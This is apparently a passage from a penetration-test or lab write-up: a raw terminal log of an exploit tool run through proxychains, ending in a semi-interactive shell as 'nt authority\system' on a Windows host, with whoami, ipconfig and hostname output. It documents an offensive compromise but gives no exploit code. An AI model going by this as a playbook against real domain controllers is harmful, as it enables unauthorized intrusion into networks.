 [-] Delete computer WIN-DNTHCAJ6FUF$ Failed! Maybe the current user does not have
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::55c4:7143:60ee:34b3%10
IPv4 地址 . . . . . . . . . . . . : 10.0.10.100
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{D5108802-1F20-4E9F-8DE7-86B7EF77386E}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>hostname
WIN-UH20PRD3EAO
C:\Windows\system32>